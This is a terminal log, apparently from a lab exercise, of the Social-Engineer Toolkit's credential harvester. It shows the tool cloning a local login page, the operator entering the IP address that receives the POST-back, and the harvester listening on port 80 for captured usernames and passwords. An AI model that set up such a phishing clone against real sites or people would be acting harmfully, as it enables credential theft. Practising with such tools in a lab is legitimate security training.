 [-] to harvest credentials or parameters from a website as well as place them into a report
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.81.138]: 192.168.81.138
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://localhost:4280/login.php
[*] Cloning the website: http://localhost:4280/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POS
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: